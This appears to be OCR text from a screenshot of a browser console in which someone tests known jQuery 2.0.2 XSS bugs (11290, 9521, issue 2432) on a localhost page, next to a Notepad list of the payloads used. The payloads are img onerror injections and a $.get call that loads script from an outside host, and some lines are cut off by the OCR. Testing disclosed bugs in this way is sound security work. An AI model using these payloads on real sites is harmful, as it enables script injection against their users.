 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.0.2", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=aler
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')